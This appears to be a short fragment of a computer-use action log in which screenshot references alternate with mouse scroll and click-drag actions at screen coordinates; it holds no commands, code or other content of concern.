
scroll(1138, 862, "down", 6)

scroll(1162, 842, "down", 5)

scroll(1171, 836, "up", 1)

left_click_drag(938, 789, 1282, 789)

scroll(1282, 791, "down", 10)
scroll(1282, 791, "down", 1)
